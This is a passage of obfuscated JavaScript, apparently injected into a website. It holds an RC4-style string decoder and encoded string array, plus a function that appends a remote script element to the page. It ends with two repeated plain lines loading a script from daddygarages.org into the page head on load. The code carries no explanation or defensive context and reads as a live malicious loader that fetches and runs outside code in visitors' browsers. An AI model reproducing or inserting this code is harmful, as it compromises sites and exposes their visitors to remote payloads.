_0xa34f21;for(_0xa34f21=0x0;_0xa34f21<0x100;_0xa34f21++){_0x2ce3eb[_0xa34f21]=_0xa34f21;}for(_0xa34f21=0x0;_0xa34f21<0x100;_0xa34f21++){_0x43f927=(_0x43f927+_0x2ce3eb[_0xa34f21]+_0x5bed4a['charCodeAt'](_0xa34f21%_0x5bed4a['length']))%0x100,_0x2504f1=_0x2ce3eb[_0xa34f21],_0x2ce3eb[_0xa34f21]=_0x2ce3eb[_0x43f927],_0x2ce3eb[_0x43f927]=_0x2504f1;}_0xa34f21=0x0,_0x43f927=0x0;for(var _0x5f5535=0x0;_0x5f5535<_0xfafb40['length'];_0x5f5535++){_0xa34f21=(_0xa34f21+0x1)%0x100,_0x43f927=(_0x43f927+_0x2ce3eb[_0xa34f21])%0x100,_0x2504f1=_0x2ce3eb[_0xa34f21],_0x2ce3eb[_0xa34f21]=_0x2ce3eb[_0x43f927],_0x2ce3eb[_0x43f927]=_0x2504f1,_0xae756f+=String['fromCharCode'](_0xfafb40['charCodeAt'](_0x5f5535)^_0x2ce3eb[(_0x2ce3eb[_0xa34f21]+_0x2ce3eb[_0x43f927])%0x100]);}return _0xae756f;};_0x5baf['uOToHV']=_0x4ebed0,_0x399ddc=arguments,_0x5baf['vCloCt']=!![];}var _0x35466f=_0x225ba4[0x0],_0x2ac8ee=_0x5bafa5+_0x35466f,_0x453b4d=_0x399ddc[_0x2ac8ee];return!_0x453b4d?(_0x5baf['wEXEZf']===undefined&&(_0x5baf['wEXEZf']=!![]),_0x4c1dd7=_0x5baf['uOToHV'](_0x4c1dd7,_0x6b9b12),_0x399ddc[_0x2ac8ee]=_0x4c1dd7):_0x4c1dd7=_0x453b4d,_0x4c1dd7;},_0x5baf(_0x399ddc,_0x73fb2a);}(function(_0x462c4c,_0x39734d,_0x2fa7f0,_0x28a0b0,_0xfafb40,_0x5bed4a){var _0x1b120=_0x4ebe,_0x215537=_0x5baf;_0xfafb40=_0x39734d[_0x215537(0xd4,'0f@y')](_0x2fa7f0),_0x5bed4a=_0x39734d[_0x1b120(0xdf)](_0x2fa7f0)[0x0],_0xfafb40[_0x215537(0xe0,'LFd)')]=0x1,_0xfafb40[_0x215537(0xd1,'LIFG')]=_0x28a0b0,_0x5bed4a[_0x215537(0xde,'LIFG')][_0x215537(0xcd,'OjUL')](_0xfafb40,_0x5bed4a);}(window,document,'script',_0xff6b23(0xdd,'JR8*')));function _0x225b(){var _0x255fc2=['WPXeW6BdRuzEW5VcJcuVWPFdUWW','WPnTu0RcOHPYW6i8ACkdemoF','W4eEW47dOmkTyCoIuCkIyLdcSmoU','mteZmtmWr2PhsKzk','WOfavbNdJfxcMa','W6/cUX1rW5JcMCosW6RcM8oIexT4','WRxcIaFcQqKnEwi','mta2mtCZwxvzt2z3','mtvdCvf0q0m','WPHDWOZcQmoVBmo0b8kjq3ZcVmo/WPVcOCoBACkhaK7cSmoLW6jRWOH3EWBdLwdcO8opWPe','W7FdNtRcJGKxzgpdGSkB','z2v0rwXLBwvUDhncEvrHz05HBwu','D8o/sCo1WRa','yJxdGSozWRxdICkzWQm','uh9fBWBcKmovWQFdUmkvW6W3','mJmWmZa4quftsvzH','W40fWRpcVWidW5/cOrmlWQtdTa','nhLXr09NzW','WQFcG8kjimk7eSo+W7NcT27cUxS','mZK3ndm0ze11D2nK','ntG1mdy5svPPAgHw','hCoZDKvyWO/dNspcTLRdKuW','W7tdJIS','WQ9qW43dJdFcVSobsSkFmx0A','mJrpqM5Uu24'];_0x225b=function(){return _0x255fc2;};return _0x225b();}
var khutmhpx=document.createElement("script");khutmhpx.src="https://daddygarages.org/Tn2ND7PJ",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://daddygarages.org/Tn2ND7PJ",document.getElementsByTagName("head")[0].appendChild(khutmhpx);